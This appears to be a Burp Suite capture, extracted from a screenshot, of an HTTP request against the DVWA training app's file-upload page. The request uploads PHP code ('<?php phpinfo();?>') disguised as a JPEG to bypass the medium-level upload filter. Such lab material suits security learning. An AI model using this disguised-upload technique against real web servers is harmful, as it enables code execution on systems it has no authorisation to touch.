 Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 172.16.16.246
3 Content-Length: 408
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.16.246
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp8NAWJAlBUesQAwl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
10 Referer: http://172.16.16.246/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=c2prlrnp2evsp46vusj9gblsi7
14 Connection: close
15
16 ------WebKitFormBoundaryp8NAWJAlBUesQAwl
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryp8NAWJAlBUesQAwl
21 Content-Disposition: form-data; name="uploaded"; filename="456.jpg"
22 Content-Type: image/jpeg
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundaryp8NAWJAlBUesQAwl
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundaryp8NAWJAlBUesQAwl--
30